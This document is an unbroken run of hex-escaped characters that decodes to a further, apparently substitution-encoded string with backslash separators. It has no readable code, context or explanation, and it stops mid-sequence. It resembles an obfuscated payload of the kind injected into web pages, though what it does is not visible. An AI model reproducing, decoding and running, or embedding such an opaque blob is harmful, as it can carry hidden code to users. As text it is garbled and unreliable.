\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x6E\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x65\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x6E\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x65\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x6F\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x39\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x64\x5C\x6C\x5C\x75\x5C\x39\x5C\x6A\x5C\x62\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x6E\x5C\x39\x5C\x71\x5C\x68\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x4B\x5C\x72\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x68\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x63\x5C\x6C\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x65\x5C\x69\x5C\x64\x5C\x68\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x6A\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x69\x5C\x67\x5C\x71\x5C\x77\x5C\x6D\x5C\x65\x5C\x65\x5C\x6A\x5C\x71\x5C\x75\x5C\x4B\x5C\x72\x5C\x39\x5C\x6E\x5C\x39\x5C\x71\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x65\x5C\x39\x5C\x69\x5C\x72\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x64\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x66\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x4B\x5C\x72\x5C\x39\x5C\x6C\x5C\x64\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x69\x5C\x67\x5C\x6D\x5C\x4B\x5C\x72\x5C\x39\x5C\x6C\x5C\x64\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x71\x5C\x77\x5C\x71\x5C\x75\x5C\x39\x5C\x66\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x63\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x75\x5C\x39\x5C\x63\x5C\x6C\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x4B\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x6D\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x71\x5C\x77\x5C\x6D\x5C\x65\x5C\x64\x5C\x64\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6E\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x75\x5C\x39\x5C\x62\x5C\x6E\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x64\x5C\x39\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x65\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x64\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x6C\x5C\x64\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x69\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x75\x5C\x65\x5C\x69\x5C\x63\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x64\x5C\x66\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6A\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x66\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x63\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x63\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x6E\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6C\x5C\x73\x5C\x54\x5C\x61\x5C\x72\x5C\x72\x5C\x68\x5C\x31\x6D\x5C\x71\x5C\x67\x5C\x7A\x5C\x71\x5C\x61\x5C\x71\x5C\x54\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x73\x5C\x39\x5C\x62\x5C\x6C\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x69\x5C\x6A\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6C\x5C\x6C\x5C\x52\x5C\x73\x5C\x65\x5C\x69\x5C\x39\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x66\x5C\x67\x5C\x6D\x5C\x39\x5C\x6C\x5C\x6C\x5C\x68\x5C\x39\x5C\x67\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x66\x5C\x67\x5C\x71\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x69\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6E\x5C\x69\x5C\x52\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x6A\x5C\x73\x5C\x39\x5C\x6E\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x71\x5C\x68\x5C\x64\x5C\x67\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6A\x5C\x73\x5C\x39\x5C\x6E\x5C\x6A\x5C\x68\x5C\x64\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x64\x5C\x39\x5C\x73\x5C\x39\x5C\x6E\x5C\x6A\x5C\x68\x5C\x39\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x63\x5C\x73\x5C\x39\x5C\x6E\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x6A\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x6E\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x65\x5C\x64\x5C\x39\x5C\x6D\x5C\x39\x5C\x62\x5C\x6A\x5C\x71\x5C\x31\x36\x5C\x72\x5C\x39\x5C\x63\x5C\x64\x5C\x54\x5C\x39\x5C\x6E\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x67\x5C\x71\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x63\x5C\x73\x5C\x64\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x69\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x6A\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x63\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6E\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x65\x5C\x6C\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x62\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x6E\x5C\x39\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x65\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x63\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x63\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x67\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x66\x5C\x63\x5C\x31\x64\x5C\x72\x5C\x39\x5C\x66\x5C\x62\x5C\x7A\x5C\x39\x5C\x6A\x5C\x62\x5C\x71\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x6A\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x72\x5C\x39\x5C\x66\x5C\x63\x5C\x7A\x5C\x39\x5C\x62\x5C\x65\x5C\x71\x5C\x31\x65\x5C\x39\x5C\x66\x5C\x62\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x69\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x39\x5C\x63\x5C\x63\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x63\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x6A\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x6E\x5C\x73\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x69\x5C\x73\x5C\x39\x5C\x69\x5C\x63\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x65\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x39\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6C\x5C\x73\x5C\x65\x5C\x65\x5C\x63\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x65\x5C\x6E\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x63\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x39\x5C\x73\x5C\x65\x5C\x39\x5C\x6E\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x64\x5C\x73\x5C\x65\x5C\x65\x5C\x6E\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x62\x5C\x69\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5